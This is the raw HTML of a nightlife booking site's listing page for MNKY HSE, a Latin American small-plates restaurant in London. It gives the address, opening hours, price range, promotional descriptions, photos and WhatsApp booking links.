                            <div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head"><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div><div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head ph-icon"><a rel="nofollow" class="component-target" href="tel:+447983236949"><i class="fa fa-phone"></i></a></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://nightclubslondon.com/#club">CLUBS</a></li>
<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://nightclubslondon.com/parties/">PARTIES</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://nightclubslondon.com/table-booking/">VIP TABLES</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/">GUESTLIST</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://nightclubslondon.com/restaurants/">RESTAURANTS</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://nightclubslondon.com/blog/">BLOG</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://nightclubslondon.com/contact/">CONTACT</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">MNKY HSE Restaurant London</div></header>                                    </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">

                        <div class="single-post-detail clearfix">
                            
                                <article id="post-7775" class="single-post-content post-7775 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">

                                                                                    <div class="entry-thumbnail">
                <a href="https://nightclubslondon.com/mnky-hse/">
                    <img width="870" height="435" src="https://nightclubslondon.com/wp-content/uploads/2022/02/1-9.jpg" class="attachment-870x435 size-870x435 wp-post-image" alt="" />                    <span class="pf-icon pf-icon-standard"></span>
                </a>
            </div>
            
                                    
                                    <header class="entry-header entry-header-below entry-header single_post_item--title"><h1 class="entry-title h3">MNKY HSE Restaurant London</h1></header><div class="showposts-loop"><div class="single_post_item--meta loop__item__meta entry-meta"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/mnky-hse/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-02-15T11:55:58+00:00">February 15, 2022</time><time class="updated hidden" datetime="2022-08-02T08:15:13+00:00">August 2, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/restaurant/" rel="category tag">Restaurant</a></span></div></div><div class="psingle-right"><div class="la-favorite-link"><a class="" href="javascript:;" rel="nofollow" data-favorite_id="7775"><i class="dl-icon-heart4"></i><span class="favorite_count"></span></a></div></div></div>
                                    <div class="entry-content">
                                        <div class="vc_row wpb_row vc_row-fluid resturent la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  custom-btn" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="btn btn-primary vc_btn3 vc_btn3-color-info test-center w-100" href="#restaurants" type="button" data-bs-toggle="modal">Book Now</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  watsapp vc_btn3-center">
	<a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-block vc_btn3-color-turquoise" href="https://wa.me/+447983236949?text=Hi Mickey" title="Contact On Whatsapp"><span>Whatsapp</span></a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1560849203823 la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>At London restaurants &amp; bars, try something different from <strong>Mnky Hse</strong>, a wide range of cocktail menu or keep it classic with a glass of champagne, wine or beer.</p>
<p><span id="more-7775"></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div class="lvca-heading lvca-style3 lvca-alignleft  lvca-animate-on-scroll lvca-visible-on-scroll"  data-animation="fadeIn"><h3 class="lvca-title">Mnky Hse Details</h3></div>
	<div class="wpb_text_column wpb_content_element  time-table" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" class="alignnone wp-image-22" src="https://nightclubslondon.com/wp-content/uploads/2019/08/06-Location-Pin.png" alt="" width="16" height="16" />  10 Dover Street, London W1S 4LQ, England.</p>
<p><img loading="lazy" class="alignnone wp-image-21" src="https://nightclubslondon.com/wp-content/uploads/2022/07/dining.png" alt="" width="16" height="16" />  Mexican, South American, Latin, Fusion.</p>
<div class="d-flex days">
<p><img loading="lazy" class="alignnone wp-image-20" src="https://nightclubslondon.com/wp-content/uploads/2019/08/04-Opening-Hours.png" alt="" width="16" height="16" /></p>
<ul>
<li>Mon Closed</li>
<li>Tue Closed</li>
<li>Wed 6pm–3am</li>
<li>Thu 6pm–3am</li>
<li>Fri 6pm–3:30am</li>
<li>Sat 6pm–3:30am</li>
<li>Sun 6pm–3am</li>
</ul>
</div>
<p><img loading="lazy" class="alignnone wp-image-19" src="https://nightclubslondon.com/wp-content/uploads/2022/07/1200px-Pound_Sign.svg_.png" alt="" width="16" height="16" />  £50 – £79</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 25px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">MNKY HSE is a Latin American small plates restaurant in London with a passion for fresh flavourful food, superior hospitality and the best drinks. They offer a relaxed dining experience where you can enjoy great food, perfectly crafted cocktails and a welcoming atmosphere every visit.</span></p>
<p><span style="font-weight: 400;">It is a Latin American inspired restaurant and bar located in the heart of London. They offer a complete dining experience with delicious small plates, an extensive cocktail menu, and impeccable service from start to finish.</span></p>
<p><span style="font-weight: 400;">MNKY HSE pride itself in pushing the boundaries of traditional Latin American cuisine, to create food that is exciting, fresh and delicious. Their passion for Latin America&#8217;s culture, flavours, and hospitality shine through every dish they serve. With an exquisite cocktail menu and knowledgeable staff, MNKY HSE is an experience you don&#8217;t want to miss!</span></p>
<p><span style="font-weight: 400;">With a menu inspired by the streets of Mexico City, and a decor that transports you to the heart of San Francisco&#8217;s Mission District. With impeccable service and a cocktail menu created with love by the award-winning bar team, they aim to bring something new to the table, both figuratively and literally.</span></p>
<p><span style="font-weight: 400;">MNKY HSE is the latest member of a growing family of restaurants with an exciting vision &#8211; to share their passion for South American food, drink and culture with London. They want to make this vibrant part of Latin America accessible to everyone, offering something new and fresh in a relaxed environment.</span></p>
<p><span style="font-weight: 400;">MNKY HSE offers a fresh take on Latin American cuisine with an eclectic twist. The menu blends the flavours of Mexico, Brazil, and Argentina to give diners a tantalizing taste of Latin America. With impeccable service and a cozy atmosphere, MNKY HSE is the perfect place to unwind after work or spend time with friends for dinner.</span></p>
<p><span style="font-weight: 400;">MNKY HSE offers a unique dining experience with impeccable service, a bespoke cocktail menu and delicious Latin American small plates. Located in the heart of London&#8217;s Soho, MNKY HSE is one of London&#8217;s top restaurants.</span></p>
<p><span style="font-weight: 400;">They offer a mix of traditional and contemporary Latin American dishes, complemented by addictive cocktails and weekly live music. Whether you&#8217;re looking for an intimate dinner for two or somewhere to bring a group of friends, MNKY HSE is the ideal destination.</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1560337500725 la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="lvca-heading lvca-style3 lvca-alignleft  lvca-animate-on-scroll lvca-visible-on-scroll"  data-animation="fadeIn"><h3 class="lvca-title">Mnky Hse Gallery</h3></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1659166214094 vc_row-no-padding la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7775-838590511]" href="https://nightclubslondon.com/wp-content/uploads/2022/02/2-9.jpg" target="_self" class="vc_single_image-wrapper vc_box_shadow_border  vc_box_border_grey prettyphoto"><img width="900" height="600" src="https://nightclubslondon.com/wp-content/uploads/2022/02/2-9.jpg" class="vc_single_image-img attachment-large" alt="" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7775-1689723640]" href="https://nightclubslondon.com/wp-content/uploads/2022/02/3-7.jpg" target="_self" class="vc_single_image-wrapper vc_box_shadow_border  vc_box_border_grey prettyphoto"><img width="900" height="600" src="https://nightclubslondon.com/wp-content/uploads/2022/02/3-7.jpg" class="vc_single_image-img attachment-large" alt="" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7775-1948146230]" href="https://nightclubslondon.com/wp-content/uploads/2019/06/mnky-food.jpg" target="_self" class="vc_single_image-wrapper vc_box_shadow_border  vc_box_border_grey prettyphoto"><img width="900" height="600" src="https://nightclubslondon.com/wp-content/uploads/2019/06/mnky-food.jpg" class="vc_single_image-img attachment-large" alt="mnky hse food" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7775-716511899]" href="https://nightclubslondon.com/wp-content/uploads/2019/06/mnkyhsedeink.jpg" target="_self" class="vc_single_image-wrapper vc_box_shadow_border  vc_box_border_grey prettyphoto"><img width="900" height="600" src="https://nightclubslondon.com/wp-content/uploads/2019/06/mnkyhsedeink.jpg" class="vc_single_image-img attachment-large" alt="" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7775-622770636]" href="https://nightclubslondon.com/wp-content/uploads/2019/06/mnkyhse-food.jpg" target="_self" class="vc_single_image-wrapper vc_box_shadow_border  vc_box_border_grey prettyphoto"><img width="900" height="600" src="https://nightclubslondon.com/wp-content/uploads/2019/06/mnkyhse-food.jpg" class="vc_single_image-img attachment-large" alt="" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Our award-winning mixologists will stir up your evening with a selection of experimental and classic cocktails. We are inspired by vibrant, energetic with an edgy and sophisticated spirit.<strong> <a href="https://viptableslondon.com/">Book a table</a></strong> and enjoy a tempting cocktail in a great environment.</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For Reservation Call/Whatsapp us on: <a href="tel:+447722999980">+44 7722 999980</a> or Mail us on: <a href="mailto:mickey@viptableslondon.com">mickey@viptableslondon.com</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid resturent la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  custom-btn" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="btn btn-primary vc_btn3 vc_btn3-color-info test-center w-100" href="#restaurants" type="button" data-bs-toggle="modal">Book Now</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  watsapp vc_btn3-center">
	<a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-block vc_btn3-color-turquoise" href="https://wa.me/+447983236949?text=Hi Mickey" title="Contact On Whatsapp"><span>Whatsapp</span></a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
                                    </div><!-- .entry-content -->
                                    <div class="clearfix"></div>
                                    <footer class="entry-footer text-color-secondary"></footer><!-- .entry-footer -->
                                    <div class="la-sharing-single-posts"><span>Share this post <i class="fa fa-share-alt"></i></span><div class="social--sharing"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://nightclubslondon.com/mnky-hse/" rel="nofollow" class="facebook" title="Share this post on Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/intent/tweet?text=MNKY%20HSE%20Restaurant%20London&#038;url=https://nightclubslondon.com/mnky-hse/" rel="nofollow" class="twitter" title="Share this post on Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.reddit.com/submit?url=https://nightclubslondon.com/mnky-hse/&#038;title=MNKY%20HSE%20Restaurant%20London" rel="nofollow" class="reddit" title="Share this post on Reddit"><i class="fa fa-reddit"></i></a><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://nightclubslondon.com/mnky-hse/&#038;title=MNKY%20HSE%20Restaurant%20London" rel="nofollow" class="linkedin" title="Share this post on Linked In"><i class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.tumblr.com/share/link?url=https://nightclubslondon.com/mnky-hse/" rel="nofollow" class="tumblr" title="Share this post on Tumblr"><i class="fa fa-tumblr"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://nightclubslondon.com/mnky-hse/&#038;media=https://nightclubslondon.com/wp-content/uploads/2022/02/1-9.jpg&#038;description=MNKY%20HSE%20Restaurant%20London" rel="nofollow" class="pinterest" title="Share this post on Pinterest"><i class="fa fa-pinterest-p"></i></a><a href="whatsapp://send?text=MNKY HSE Restaurant London https://nightclubslondon.com/mnky-hse/" rel="nofollow" class="whatsapp" data-action="share/whatsapp/share" title="Share via Whatsapp"><i class="fa fa-whatsapp"></i></a></div></div>                                </article><!-- #post-## -->

                                <div class="clearfix"></div>

                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nightclubslondon.com/amazonico-restaurant/" rel="prev"><span class="blog_pn_nav-text">Prev Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/02/1-8.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">Amazonico Restaurant London</span><span class="blog_pn_nav-meta">February 15, 2022 - by john</span></span></a></div><div class="nav-next"><a href="https://nightclubslondon.com/restaurant-ours/" rel="next"><span class="blog_pn_nav-text">Next Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/02/our-restaurant2.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">Restaurant Ours London</span><span class="blog_pn_nav-meta">February 15, 2022 - by john</span></span></a></div></div>
	</nav><div class="clearfix"></div>
                        
                            
                        </div>

                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="search-3" class="widget widget_search"><form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form --></div>            <div id="la-recent-posts-2" class="widget widget_recent_entries">            <h3 class="widget-title"><span>Recent Posts</span></h3>            <ul>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine by Chinawhite – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/">Libertine by Chinawhite – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tape-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/image-scaled_50-150x150.jpg)"><span class="hidden">Tape – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tape-sunday/">Tape – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/wyld-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/wyld-f5-1024x-150x150.jpg)"><span class="hidden">Wyld – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/wyld-sunday/">Wyld – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tonteria-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/tonteria-150x150.jpg)"><span class="hidden">Tonteria – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tonteria-saturday/">Tonteria – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-saturday/">Libertine – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                            </ul>
            </div>            <div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured" class="menu"><li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://nightclubslondon.com/2022/07/'>July 2022</a></li>
	<li><a href='https://nightclubslondon.com/2022/02/'>February 2022</a></li>
	<li><a href='https://nightclubslondon.com/2021/09/'>September 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/08/'>August 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/07/'>July 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/06/'>June 2021</a></li>
	<li><a href='https://nightclubslondon.com/2020/12/'>December 2020</a></li>
	<li><a href='https://nightclubslondon.com/2020/03/'>March 2020</a></li>
	<li><a href='https://nightclubslondon.com/2019/12/'>December 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/11/'>November 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/10/'>October 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/09/'>September 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/08/'>August 2019</a></li>
	<li><a href='https://nightclubslondon.com/2018/12/'>December 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/10/'>October 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/09/'>September 2018</a></li>
			</ul>

			</div>        </div>
    </aside>

        </div>
    </div>
                <div class="row-related-posts related-posts-design-1">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="la-related-posts">
                                <div class="row block_heading">
                                    <div class="col-xs-12">
                                        <h2 class="block_heading--title"><span>Related Post</span></h2>
                                    </div>
                                </div>
                            </div>
                            <div class="la-related-posts">
                                <div class="la-loop showposts-loop grid-3 showposts-grid grid-items grid-space-default js-el la-slick-slider" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;autoplay&quot;:false,&quot;arrows&quot;:false,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}"><div class="blog__item grid-item loop__item show-excerpt post-7796 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2020/03/sexy-fish-table-london.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2020/03/sexy-fish-table-london.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2020/03/sexy-fish-table-london.jpg" width="900" height="600" alt="Sexy Fish Restaurant" class="wp-post-image"/><a href="https://nightclubslondon.com/sexy-fish-london/" title="Sexy Fish Restaurant" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/sexy-fish-london/" title="Sexy Fish Restaurant" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/sexy-fish-london/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-02-15T13:25:47+00:00">February 15, 2022</time><time class="updated hidden" datetime="2022-08-02T08:09:35+00:00">August 2, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/restaurant/" rel="category tag">Restaurant</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/sexy-fish-london/" title="Sexy Fish Restaurant">Sexy Fish Restaurant</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Whatsapp At London restaurants &amp; bars, try something different from Sexy Fish, a wide range of&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/sexy-fish-london/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-7793 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2020/03/novikov-asian-bar-london.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2020/03/novikov-asian-bar-london.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2020/03/novikov-asian-bar-london.jpg" width="1024" height="588" alt="Novikov Restaurant &#038; Bar" class="wp-post-image"/><a href="https://nightclubslondon.com/novikov-restaurant/" title="Novikov Restaurant &#038; Bar" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/novikov-restaurant/" title="Novikov Restaurant &#038; Bar" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/novikov-restaurant/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-02-15T12:53:37+00:00">February 15, 2022</time><time class="updated hidden" datetime="2022-08-02T08:10:10+00:00">August 2, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/restaurant/" rel="category tag">Restaurant</a></span></div></div>
                    <div class="loop__item__title">
